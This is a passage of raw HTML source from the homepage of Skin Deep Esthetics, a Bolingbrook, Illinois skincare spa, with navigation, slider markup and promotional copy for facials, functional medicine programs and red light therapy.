                background-image: url(https://www.skindeepil.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }</style><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer   "><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed load top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><p>New Client Special - Receive $25 off New Client Facial! <a class="theme-button" style="font-size: 12px" href="https://www.vagaro.com/skindeep12/services">BOOK NOW</a></p></div></td></tr></table></div></div> <script type="litespeed/javascript">function __load_wpfront_notification_bar(){if(typeof wpfront_notification_bar==="function"){wpfront_notification_bar({"position":1,"height":0,"fixed_position":!1,"animate_delay":0,"close_button":!1,"button_action_close_bar":!1,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":!1,"display_open_button":!1,"keep_closed":!1,"keep_closed_for":0,"position_offset":0,"display_scroll":!1,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":!1,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":!1,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"})}else{setTimeout(__load_wpfront_notification_bar,100)}}
__load_wpfront_notification_bar()</script> <span data-ls_id="#site_top" tabindex="-1"></span><div id="outer-wrap" class="wpex-overflow-clip"><div id="wrap" class="wpex-clr"><div id="top-bar-wrap" class="wpex-text-sm wpex-print-hidden"><div id="top-bar" class="container wpex-relative wpex-py-15 wpex-sm-flex wpex-justify-between wpex-items-center wpex-text-center wpex-sm-text-initial"><div id="top-bar-social-alt" class="top-bar-left"><div class="top-bar-item wpex-sm-inline-block wpex-ml-20 phone-number-mobile"><span class="wpex-mr-10 ticon ticon-phone" aria-hidden="true"></span><a href="tel:630-863-6153">630-863-6153</a></div></div><div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-sm-mt-0 wpex-clr"><div class="top-bar-item wpex-sm-inline-block wpex-ml-20"><span class="wpex-mr-10 ticon ticon-shopping-cart" aria-hidden="true"></span><a href="https://www.skindeepil.com/zozo-skincare/">Shop Online</a></div>
|<div class="top-bar-item wpex-sm-inline-block wpex-ml-20"><span class="wpex-mr-10 ticon ticon-calendar-plus-o" aria-hidden="true"></span><a href="https://www.vagaro.com/skindeep12/services"target="_blank"rel="noopener">Book Now</a></div> |
<a href="https://www.instagram.com/skindeepil/" target="_blank"><span class="ticon ticon-instagram" id="topbar-socials"></span></a>
<a href="https://web.facebook.com/skindeepIL" target="_blank"><span class="ticon ticon-facebook" id="topbar-socials"></span></a>
<a href="https://www.youtube.com/@skindeepil" target="_blank"><span class="ticon ticon-youtube" id="topbar-socials"></span></a></div></div></div><header id="site-header" class="header-one wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr"><div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr"><div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table"><div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.skindeepil.com/" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large.png" alt="Skin Deep Esthetics LLC" class="logo-img" width="2048" height="250" data-no-retina data-skip-lazy fetchpriority="high"></a></div></div><div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden"><nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/home/"><span class="link-inner">Home</span></a></li><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-58"><a href="/about/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="/about/meet-the-team/"><span class="link-inner">Meet the Team</span></a></li><li id="menu-item-22589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22589"><a target="_blank" href="https://zozoskin.com/"><span class="link-inner">Zozo Skincare</span></a></li></ul></li><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59"><a href="/spa-treatments/"><span class="link-inner">Spa Treatments <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721"><a href="/spa-treatments/chemical-peels/"><span class="link-inner">Chemical Peel</span></a></li><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/spa-treatments/dermaplaning/"><span class="link-inner">Dermaplaning</span></a></li><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-71"><a href="/spa-treatments/facials/"><span class="link-inner">Facials <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/spa-treatments/facials/acne-facial/"><span class="link-inner">Acne Facial</span></a></li><li id="menu-item-2204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="/spa-treatments/facials/red-light-therapy/"><span class="link-inner">Red Light Therapy</span></a></li></ul></li><li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="/spa-treatments/microchanneling/"><span class="link-inner">Microchanneling</span></a></li><li id="menu-item-22590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/spa-treatments/microcurrent/"><span class="link-inner">Microcurrent</span></a></li></ul></li><li id="menu-item-23782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-23782"><a href="https://www.skindeepil.com/functional-medicine/"><span class="link-inner">Functional Medicine <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-23784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23784"><a href="https://www.skindeepil.com/functional-medicine/initial-functional-medicine-consultation/"><span class="link-inner">Initial Functional Medicine Consultation</span></a></li><li id="menu-item-23783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23783"><a href="https://www.skindeepil.com/functional-medicine/90-day-functional-foundations-program/"><span class="link-inner">90-Day Functional Foundations Program</span></a></li><li id="menu-item-23794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23794"><a href="https://www.skindeepil.com/functional-medicine/6-month-root-cause-healing-program/"><span class="link-inner">6-Month Root-Cause Healing Program</span></a></li><li id="menu-item-23804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23804"><a href="https://www.skindeepil.com/functional-medicine/yearly-functional-wellness-optimization-program/"><span class="link-inner">Yearly Functional Wellness &#038; Optimization Program</span></a></li></ul></li><li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3020"><a href="/resources/"><span class="link-inner">Resources <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3023"><a href="/resources/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a target="_blank" href="https://www.vagaro.com/skindeep12/gift-certificates"><span class="link-inner">Gift Certificates</span></a></li><li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a href="/resources/specials/"><span class="link-inner">Specials</span></a></li><li id="menu-item-23607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23607"><a target="_blank" href="https://podcasts.apple.com/us/podcast/the-functional-aesthetician/id1845922052"><span class="link-inner">Podcast</span></a></li></ul></li><li id="menu-item-2253" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-2253"><a href="/contact-us/"><span class="link-inner">Contact Us</span></a></li></ul></nav></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a></div></div></div></header><main id="main" class="site-main wpex-clr"><div id="content-wrap" class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><article id="single-blocks" class="single-page-article wpex-clr"><div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><p class="rs-p-wp-fix"></p>
<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
<rs-module id="rev_slider_2_1" style="" data-version="6.7.15">
<rs-slides style="overflow: hidden; position: absolute;">
<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-in="o:0;" data-out="a:false;">
<img data-lazyloaded="1" src="[data-uri]" data-src="//www.skindeepil.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="a person posing for the camera" title="a person posing for the camera" width="2000" height="1030" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.skindeepil.com/wp-content/uploads/2024/05/hero-slide-4-1.jpg" data-bg="p:60% 50%;" data-no-retina>
</rs-slide>
<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-in="o:0;" data-out="a:false;">
<img data-lazyloaded="1" src="[data-uri]" data-src="//www.skindeepil.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="a woman wearing a dress" title="a woman wearing a dress" width="2000" height="1030" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.skindeepil.com/wp-content/uploads/2024/05/hero-slider-blonde-woman.jpg" data-bg="p:60% 50%;" data-no-retina>
</rs-slide>
<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-in="o:0;" data-out="a:false;">
<img data-lazyloaded="1" src="[data-uri]" data-src="//www.skindeepil.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="a woman smiling for the camera" title="a woman smiling for the camera" width="2000" height="1030" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.skindeepil.com/wp-content/uploads/2024/05/hero-slider-older-woman-1-1.jpg" data-no-retina>
</rs-slide>
</rs-slides>
<rs-static-layers><rs-zone id="rrzm_2" class="rev_row_zone_middle" style="z-index: 5;"><rs-row
id="slider-2-slide-2-layer-0"
class="rs-layer-static"
data-type="row"
data-xy="xo:50px,50px,50px,17px;yo:50px,50px,50px,17px;"
data-text="s:20,20,20,6;l:0,0,0,8;"
data-dim="minh:0px,0px,0px,none;"
data-onslides="s:1;"
data-padding="t:10,10,10,20;r:50,50,50,20;b:10,10,10,100;l:50,50,50,20;"
data-frame_0="o:1;"
data-frame_999="o:0;st:w;sA:9000;"
style="z-index:6;"
><rs-column
id="slider-2-slide-2-layer-1"
class="rs-layer-static"
data-type="column"
data-xy="xo:50px,50px,50px,17px;yo:50px,50px,50px,17px;"
data-text="s:20,20,20,6;l:0,0,0,8;a:center,center,center,left;"
data-onslides="s:1;"
data-column="w:50%;"
data-padding="t:10,10,10,30;r:10;b:10,10,10,30;l:10;"
data-frame_0="o:1;"
data-frame_999="o:0;st:w;sA:9000;"
style="z-index:7;width:100%;"
><rs-layer
id="slider-2-slide-2-layer-4"
class="rs-layer-static"
data-type="text"
data-color="#fff"
data-rsp_ch="on"
data-xy=""
data-pos="r"
data-text="w:normal;s:70,70,70,30;l:35,35,35,20;a:center,center,center,left;"
data-dim="w:auto,auto,auto,245px;minh:0px,0px,0px,none;"
data-onslides="s:1;"
data-disp="inline-block"
data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_999="o:0;st:w;"
style="z-index:12;font-family:'Sacramento';text-transform:capitalize;display:inline-block;"
>It’s Time to
</rs-layer><rs-layer
id="slider-2-slide-2-layer-3"
class="rs-layer-static"
data-type="shape"
data-rsp_ch="on"
data-xy="xo:50px,50px,50px,17px;yo:239px,239px,239px,87px;"
data-pos="r"
data-text="w:normal;s:20,20,20,6;c:both;l:0,0,0,8;"
data-flcr="c:both;"
data-dim="w:100%;h:10px,10px,10px,3px;"
data-onslides="s:1;"
data-frame_999="o:0;st:w;"
style="z-index:11;"
>
</rs-layer><rs-layer
id="slider-2-slide-2-layer-14"
class="rs-layer-static"
data-type="text"
data-color="#fff"
data-rsp_ch="on"
data-xy=""
data-pos="r"
data-text="w:normal;s:80,80,80,35;l:80,80,80,42;a:center,center,center,left;"
data-dim="w:auto,auto,auto,245px;minh:0px,0px,0px,none;"
data-onslides="s:1;"
data-disp="inline-block"
data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_999="o:0;st:w;"
style="z-index:10;font-family:'Spinnaker';text-transform:capitalize;display:inline-block;"
>Love The Skin You’re In
</rs-layer><rs-layer
id="slider-2-slide-2-layer-10"
class="rs-layer-static"
data-type="shape"
data-rsp_ch="on"
data-xy="xo:50px,50px,50px,17px;yo:251px,251px,251px,91px;"
data-pos="r"
data-text="w:normal;s:20,20,20,6;c:both;l:0,0,0,8;a:left,left,left,center;"
data-flcr="c:both;"
data-dim="w:100%;h:25px,25px,25px,10px;"
data-onslides="s:1;"
data-frame_999="o:0;st:w;"
style="z-index:9;"
>
</rs-layer><rs-layer
id="slider-2-slide-2-layer-5"
class="rs-layer-static"
data-type="text"
data-rsp_ch="on"
data-xy=""
data-pos="r"
data-text="w:normal;s:24,24,24,16;l:30,30,30,21;a:center,center,center,left;"
data-dim="w:479px,479px,479px,245px;"
data-onslides="s:1;"
data-disp="inline-block"
data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_999="o:0;st:w;"
style="z-index:8;font-family:'futura-pt';display:inline-block;"
>Discover better anti-aging solutions, acne treatments, and therapeutic facials.
</rs-layer><rs-layer
id="slider-2-slide-2-layer-11"
class="rs-layer-static"
data-type="shape"
data-rsp_ch="on"
data-xy="xo:50px,50px,50px,17px;yo:251px,251px,251px,91px;"
data-pos="r"
data-text="w:normal;s:20,20,20,6;c:both;l:0,0,0,8;a:left,left,left,center;"
data-flcr="c:both;"
data-dim="w:100%;h:30px,30px,30px,10px;"
data-onslides="s:1;"
data-frame_999="o:0;st:w;"
style="z-index:7;"
>
</rs-layer><a
id="slider-2-slide-2-layer-8"
class="rs-layer rev-btn rs-layer-static"
href="/spa-treatments/" target="_self"
data-type="button"
data-rsp_ch="on"
data-xy="xo:50px,50px,50px,43px;yo:188px,188px,188px,162px;"
data-pos="r"
data-text="w:normal;s:20,20,20,15;l:55,55,55,45;fw:600;a:center;"
data-dim="minh:0px,0px,0px,none;"
data-onslides="s:1;"
data-disp="inline-block"
data-margin="t:5,5,5,2;r:5,5,5,2;b:5,5,5,2;l:5,5,5,2;"
data-padding="r:30,30,30,27;l:30,30,30,27;"
data-border="bor:3px,3px,3px,3px;"
data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
data-frame_999="o:0;st:w;"
data-frame_hover="bgc:#408767;bor:3px,3px,3px,3px;sp:100;e:power1.inOut;bri:120%;"
style="z-index:6;background-color:#68b493;font-family:'futura-pt';display:inline-block;"
>Our Services
</a></rs-column><rs-column
id="slider-2-slide-2-layer-2"
class="rs-layer-static"
data-type="column"
data-xy="xo:50px;yo:295px;"
data-rsp_bd="off"
data-onslides="s:1;"
data-column="w:50%;"
data-padding="t:10;r:10;b:10;l:10;"
data-frame_0="o:1;"
data-frame_999="o:0;st:w;sA:9000;"
style="z-index:6;width:100%;"
></rs-column></rs-row></rs-zone></rs-static-layers>
</rs-module> <script type="litespeed/javascript">setREVStartSize({c:'rev_slider_2_1',rl:[1240,1240,1240,480],el:[700,700,700,439],gw:[1300,1300,1300,480],gh:[700,700,700,420],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if(window.RS_MODULES!==undefined&&window.RS_MODULES.modules!==undefined&&window.RS_MODULES.modules.revslider21!==undefined){window.RS_MODULES.modules.revslider21.once=!1;window.revapi2=undefined;if(window.RS_MODULES.checkMinimal!==undefined)window.RS_MODULES.checkMinimal()}</script> </rs-module-wrap></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1717096469736 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696cbcbf65e0c .vcex-image-inner{max-width:30px;}</style><figure class="vcex-image vcex-module wpex-mb-10 textcenter vcex_696cbcbf65e0c"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="333" height="289" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" data-srcset="https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark.png 333w, https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark-300x260.png 300w, https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark-140x122.png 140w" data-sizes="auto, (max-width: 333px) 100vw, 333px" /></div></figure><style>.vcex-heading.vcex_696cbcbf67af5{color:#96989c;font-size:22px;font-family:futura-pt, sans-serif;font-weight:600;text-transform:capitalize;line-height:var(--wpex-leading-tight);}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vc_custom_1719935342642 vcex_696cbcbf67af5"><span class="vcex-heading-inner wpex-inline-block">Customized Solutions, Holistic Approach</span></span><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h1 wpex-text-center"><span class="vcex-heading-inner wpex-inline-block">Bringing Custom Facials and Med Spa Treatments to Bolingbrook, IL</span></h1><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:20%;margin-top:20px;margin-bottom:20px;border-bottom-width:3px;border-color:var(--wpex-accent-alt);"></div><div style="text-align:center;" class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>At Skin Deep Esthetics, we provide a holistic approach to skincare that&#8217;s all about nurturing and soothing the skin rather than attacking it with harsh products and treatments. Our philosophy is centered around empowering women with confidence in their skincare options, no matter their needs. Whether you&#8217;re struggling with acne scarring or simply looking to maintain a youthful appearance, our expert estheticians will work with you to create a personalized plan that addresses your unique goals. Experience specialized treatments designed to help you feel good on the inside and look great on the outside!</p></div></div><div class="vc_custom_1720458988966 wpex-clr"><div class="theme-button-wrap textcenter wpex-clr"><a href="/spa-treatments/" class="vcex-button theme-button align-center inline"><span class="vcex-button-inner theme-button-inner">Explore Treatments</span></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718392454191 wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-60 wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696cbcbf6bb9c{color:#96989c;font-size:22px;font-family:futura-pt, sans-serif;font-weight:600;text-transform:capitalize;line-height:var(--wpex-leading-tight);}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vc_custom_1720460615421 vcex_696cbcbf6bb9c"><span class="vcex-heading-inner wpex-inline-block">Comprehensive Care</span></span><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h2 wpex-text-center"><span class="vcex-heading-inner wpex-inline-block">Explore Our Top Facial Spa Services</span></h2><div style="text-align:center;" class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Our holistic methods produce amazing results. We work one-on-one with our clients to identify the root causes of their concerns and provide soothing solutions that make them feel good. Our treatment plans can address acne, eliminate skin dryness, minimize hyperpigmentation, lengthen lashes, boost self-confidence, and more. Whether you&#8217;re seeking a relaxing escape from stress or a more radiant glow, a visit to Skin Deep Esthetics will put you on the right path to a beautiful, healthy complexion.</p></div></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vcex-grid-container vcex-module wpex-grid wpex-gap-20 wpex-grid-cols-1 wpex-sm-grid-cols-1 wpex-md-grid-cols-1 wpex-lg-grid-cols-3 wpex-xl-grid-cols-3"><a class="vcex-module vcex-icon-box vcex-icon-box-two vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-flex-col wpex-p-50 wpex-text-center" href="/spa-treatments/facials/" style="background-color:#dff0e4;border-radius:35px;"><div class="vcex-icon-box-symbol wpex-mb-20"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-icon-box-image wpex-align-middle wpex-shadow-lg" style="border-radius:var(--wpex-radius-blob-2);" alt="A Close Up Of A Person" decoding="async" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/facial-450x300.jpg" data-srcset="https://www.skindeepil.com/wp-content/uploads/2024/05/facial-450x300.jpg 450w, https://www.skindeepil.com/wp-content/uploads/2024/05/facial-300x200.jpg 300w, https://www.skindeepil.com/wp-content/uploads/2024/05/facial-1024x682.jpg 1024w, https://www.skindeepil.com/wp-content/uploads/2024/05/facial-768x512.jpg 768w, https://www.skindeepil.com/wp-content/uploads/2024/05/facial-1536x1023.jpg 1536w, https://www.skindeepil.com/wp-content/uploads/2024/05/facial-140x93.jpg 140w, https://www.skindeepil.com/wp-content/uploads/2024/05/facial.jpg 1651w" width="450" height="300"></div><div class="vcex-icon-box-text wpex-flex-grow wpex-flex wpex-flex-col"><h3 class="vcex-icon-box-heading wpex-h3 wpex-m-0">Facials</h3><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr wpex-mt-10 wpex-mb-20"><p>Our custom facials are tailored precisely to the unique needs of your skin. Our experienced estheticians will assess your cellular health and discuss your skin condition history to determine the best path forward for relief from pain and inflammation. This may include acne treatments and red light therapy.</p></div><div class="vcex-icon-box-button-wrap wpex-mt-auto"><span class="vcex-icon-box-button theme-button">Learn More</span></div></div></a><a class="vcex-module vcex-icon-box vcex-icon-box-two vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-flex-col wpex-p-50 wpex-text-center" href="/functional-medicine/" style="background-color:#c3e0d6;border-radius:35px;"><div class="vcex-icon-box-symbol wpex-mb-20"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-icon-box-image wpex-align-middle wpex-shadow-lg" style="border-radius:var(--wpex-radius-blob-2);" alt="A Woman Lying On A Bed" decoding="async" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1-450x300.jpg" data-srcset="https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1-450x300.jpg 450w, https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1-300x200.jpg 300w, https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1-1024x682.jpg 1024w, https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1-768x512.jpg 768w, https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1-1536x1024.jpg 1536w, https://www.skindeepil.com/wp-content/uploads/2024/05/microneedling-1.jpg 1613w" width="450" height="300"></div><div class="vcex-icon-box-text wpex-flex-grow wpex-flex wpex-flex-col"><h3 class="vcex-icon-box-heading wpex-h3 wpex-m-0">Functional Medicine</h3><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr wpex-mt-10 wpex-mb-20"><div>Functional medicine is a personalized, root-cause approach to health that focuses on identifying and addressing the root causes of illness rather than just managing symptoms. By utilizing detailed patient histories, advanced testing, and individualized treatment plans, functional medicine seeks to restore optimal function, foster long-term wellness, and empower individuals to take an active role in their health.</div></div><div class="vcex-icon-box-button-wrap wpex-mt-auto"><span class="vcex-icon-box-button theme-button">Learn More</span></div></div></a><a class="vcex-module vcex-icon-box vcex-icon-box-two vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-flex-col wpex-p-50 wpex-text-center" href="/spa-treatments/facials/red-light-therapy/" style="background-color:#e0e1e2;border-radius:35px;"><div class="vcex-icon-box-symbol wpex-mb-20"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-icon-box-image wpex-align-middle wpex-shadow-lg" style="border-radius:var(--wpex-radius-blob-2);" decoding="async" data-src="https://www.skindeepil.com/wp-content/uploads/2025/01/red-light-facial-e1737577138742-427x300.jpg" alt="" data-srcset="https://www.skindeepil.com/wp-content/uploads/2025/01/red-light-facial-e1737577138742-427x300.jpg 427w, https://www.skindeepil.com/wp-content/uploads/2025/01/red-light-facial-e1737577138742-300x211.jpg 300w, https://www.skindeepil.com/wp-content/uploads/2025/01/red-light-facial-e1737577138742-1024x720.jpg 1024w, https://www.skindeepil.com/wp-content/uploads/2025/01/red-light-facial-e1737577138742-768x540.jpg 768w, https://www.skindeepil.com/wp-content/uploads/2025/01/red-light-facial-e1737577138742.jpg 1110w" width="427" height="300"></div><div class="vcex-icon-box-text wpex-flex-grow wpex-flex wpex-flex-col"><h3 class="vcex-icon-box-heading wpex-h3 wpex-m-0">Red Light Therapy</h3><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr wpex-mt-10 wpex-mb-20"><p>Red light therapy has been praised for its ability to improve skin health, reduce inflammation, and even boost mood and energy levels. Our LED treatment can brighten the skin and calm acne, making it a versatile solution for a range of skin concerns.</p></div><div class="vcex-icon-box-button-wrap wpex-mt-auto"><span class="vcex-icon-box-button theme-button">Learn More</span></div></div></a></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1718396741709 wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1718392269675"><div class="wpb_wrapper"><style>.vcex-image.vcex_696cbcbf757f9 .vcex-image-inner{max-width:30px;}</style><figure class="vcex-image vcex-module wpex-mb-10 textcenter vcex_696cbcbf757f9"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="333" height="289" data-src="https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" data-srcset="https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark.png 333w, https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-mark-300x260.png 300w, 